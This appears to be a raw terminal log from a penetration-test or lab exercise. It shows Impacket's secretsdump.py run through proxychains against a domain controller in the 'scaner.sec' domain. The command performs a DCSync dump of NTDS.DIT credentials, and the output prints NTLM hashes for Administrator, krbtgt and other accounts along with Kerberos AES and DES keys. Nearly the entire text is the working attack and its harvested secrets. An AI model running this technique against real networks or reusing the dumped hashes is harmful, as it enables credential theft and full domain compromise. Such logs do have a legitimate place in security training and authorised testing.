 # proxychains4 python3 secretsdump.py scaner.sec/ad\$@10.10.10.135 -just-dc -hashes :
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.8.133:22335  ...  10.10.10.135:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  192.168.8.133:22335  ...  10.10.10.135:135  ...  OK
[proxychains] Strict chain  ...  192.168.8.133:22335  ...  10.10.10.135:49157  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:35dc382e7d31f6823c2e34216d4c15cb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:699ff4337d59499ab67f9967ace8afec:::
scaner.sec\db:1614:aad3b435b51404eeaad3b435b51404ee:5a63042c9c9d2e99956f1414e2bfcee6:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DB$:1615:aad3b435b51404eeaad3b435b51404ee:e0ebdc5c9988b22705bd6570253b734c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:2978bba376f83eab7acfd4a2e3c68f41b0fbf90f85014d8ec136cb0f9ab06460
krbtgt:aes128-cts-hmac-sha1-96:e73c9453f5df1077d1132c562c3b20df
krbtgt:des-cbc-md5:91f2ab6198c1adf2
scaner.sec\db:aes256-cts-hmac-sha1-96:21a881e53c7acb3ca6dfe29b94ad56f90e72f3771695e3413a1eda1394b076b5
scaner.sec\db:aes128-cts-hmac-sha1-96:83044b37dab189c04fff6d5ca76a4251
scaner.sec\db:des-cbc-md5:f2cd2c3bceae0dcd
AD$:aes256-cts-hmac-sha1-96:182d64eca1353b996e52514e769373643eb9d0ad78c8203ddfe9be00ff9e2930
AD$:aes128-cts-hmac-sha1-96:9b3827f3d3c26a50b1ca574908577948
AD$:des-cbc-md5:e6fd2cae86c479fb
DB$:aes256-cts-hmac-sha1-96:1633f4ba1702bad2e9a8add12845bab10a697db0544c32fd59f9d9bd070aaa11
DB$:aes128-cts-hmac-sha1-96:6625eda7af75ac01faf231970b12345b